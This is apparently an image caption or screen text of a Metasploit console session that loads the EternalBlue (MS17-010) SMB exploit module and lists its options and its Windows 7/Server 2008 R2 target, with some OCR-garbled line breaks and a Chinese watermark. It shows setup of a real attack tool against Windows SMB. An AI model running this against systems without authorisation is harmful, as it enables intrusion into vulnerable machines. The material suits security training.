 msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identi
r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use fo
uthentication
SMBPass no (Optional) The password for the specifi
username
SMBUser no (Optional) The username to authenticate
VERIFY_ARCH true yes Check if remote architecture matches ex
it Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Targ
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
我在信安小屋